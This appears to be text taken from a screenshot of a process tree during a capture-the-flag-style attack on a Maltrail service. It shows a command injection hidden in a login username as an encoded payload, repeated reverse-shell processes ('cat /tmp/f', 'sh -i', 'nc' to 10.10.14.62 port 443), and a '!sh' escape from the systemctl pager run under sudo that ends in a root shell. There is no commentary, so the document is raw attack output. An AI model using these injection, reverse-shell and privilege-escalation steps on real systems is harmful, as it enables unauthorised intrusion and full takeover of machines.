 ├─ 2765 /bin/sh
├─ 2768 /bin/sh -i
├─ 2769 /bin/sh -i
├─10787 gpg-agent --homedir /home/puma/.gnupg --use-standard-socket --daemon
├─18358 sudo systemctl status trail.service
├─18359 systemctl status trail.service
├─18360 pager
├─19347 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cm0gL3RtcC9mO2
├─19348 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cm0gL3RtcC9mO2
├─19351 sh
├─19354 cat /tmp/f
├─19355 sh -i
├─19356 nc 10.10.14.62 443
├─19358 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cm0gL3RtcC9mO2
├─19359 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cm0gL3RtcC9mO2
├─19362 sh
├─19365 cat /tmp/f
├─19366 sh -i
├─19367 nc 10.10.14.62 443
├─19370 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cm0gL3RtcC9mO2
├─19371 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cm0gL3RtcC9mO2
├─19374 sh
├─19377 cat /tmp/f
!sh
# whoami
root
#